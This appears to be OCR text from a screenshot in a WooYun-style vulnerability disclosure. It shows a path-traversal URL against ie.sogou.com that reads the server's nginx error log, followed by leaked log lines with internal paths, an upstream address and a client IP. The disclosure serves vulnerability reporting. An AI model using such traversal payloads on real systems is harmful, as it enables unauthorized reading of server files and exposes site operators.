 http://ie.sogou.com/tools/?route=ucenter/tools/imgshow&path=/../../../usr/local/ngi
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://ie.sogou.com/tools/?route=ucenter/tools/imgshow&path=/../../../usr/local/nginx/logs/error.log
2013/03/19 16:00:06 [error] 14495#0: *2258614749 FastCGI sent in stderr: "PHP Notice:
in /search/dt_ie/tools/index.php on line 33 PHP Warning: mysql_connect() [function.m
in /search/dt_ie/system/database/mysql.php on line 6" while reading response header f
"GET /tools/list.html?api=5&cid=0&p=4&d1 HTTP/1.0", upstream: "fastcgi://127.0.0.1:90
2013/03/19 16:00:06 [error] 14495#0: *2258614770 FastCGI sent in stderr: "PHP Notice:
in /search/dt_ie/tools/index.php on line 33 PHP Warning: mysql_connect() [function.m
in /search/dt_ie/system/database/mysql.php on line 6" while reading response header f
"GET /tools/?route=tools/download&tid=1801 HTTP/1.0", upstream: "fastcgi://127.0.0.1:
FastCGI sent in stderr: "PHP Notice: Use of undefined constant DB_HOSTNAME_SLAVE - as
Warning: mysql_connect() [function.mysql-connect]: Unknown MySQL server host 'DB_HOST
reading response header from upstream, client: 117.85.52.152, server: ie.sogou.com
www.wooyun.org